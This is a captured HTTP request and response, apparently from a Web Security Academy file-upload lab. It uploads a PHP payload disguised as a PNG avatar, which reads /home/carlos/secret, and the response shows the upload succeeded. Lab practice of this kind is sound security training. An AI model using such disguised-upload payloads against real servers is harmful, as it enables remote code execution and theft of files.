 POST /my-account/avatar HTTP/2
Host: 0a5b004804f0605280ac539400f500cb.web-security-academy.net
Cookie: session=VOQXsvK5KTKw78iABg3yFlGeUdFHcyxg
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary32ee16f244d43aa31626188aaaf8f097
Content-Length: 555
Origin: https://0a5b004804f0605280ac539400f500cb.web-security-academy.net
Referer:
https://0a5b004804f0605280ac539400f500cb.web-security-academy.net/my-account?id=wiener
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
------geckoformboundary32ee16f244d43aa31626188aaaf8f097
Content-Disposition: form-data; name="avatar"; filename="Screenshot From 2025-05-03
17-47-23.php"
Content-Type: image/png
PNG
<?php echo file_get_contents('/home/carlos/secret');?>
------geckoformboundary32ee16f244d43aa31626188aaaf8f097
Content-Disposition: form-data; name="user"
wiener
------geckoformboundary32ee16f244d43aa31626188aaaf8f097
Content-Disposition: form-data; name="csrf"
LZsZZDcKba0kGhMYi6WGyLVbdJAZ73zY
------geckoformboundary32ee16f244d43aa31626188aaaf8f097--
1 HTTP/2 200 OK
2 Date: Thu, 22 May 2025 06:18:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 160
8
9 The file avatars/Screenshot From 2025-05-03 17-47-23.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>